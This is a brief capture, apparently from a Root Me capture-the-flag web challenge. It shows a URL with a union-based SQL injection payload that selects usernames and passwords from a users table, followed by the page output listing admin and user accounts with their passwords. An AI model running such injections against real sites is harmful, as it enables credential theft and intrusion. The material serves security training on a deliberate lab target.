 challenge01.root-me.org/web-serveur/ch18/?action=news&news_id=3 union select 1,username,password FROM users--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Root Me
CMS v 0.01
News
admin
aTlkJYLjcbLmue3
user1
vUrpgAsCTX
user2
aFjRKx7j9d
Bienvenu / Welcome
Bienvenu à tous / Welcome all !